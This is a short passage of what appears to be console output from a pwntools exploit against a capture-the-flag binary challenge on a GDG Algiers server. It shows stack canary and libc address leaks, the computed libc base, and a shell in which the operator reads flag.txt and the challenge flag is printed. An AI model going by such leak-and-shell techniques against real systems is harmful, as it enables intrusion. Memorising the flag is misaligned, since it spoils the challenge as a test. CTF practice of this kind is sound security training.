 [+] Opening connection to pwn.chal.ctf.gdgalgiers.com on port 1400: Done
[*] Canary leak: 0xf9ee29500b101e00
[*] Libc leak: 0x7f6ba1540d90
[*] Libc base: 0x7f6ba1517000
[*] Switching to interactive mode
Bye!
$ ls
entrypoint.sh
flag.txt
lib
xor
$ cat flag.txt
CyberErudites{4lWays_1n1TIAlizE_Ur_v4r1aBL3s_N0_MaTt3r_Wh4t}
$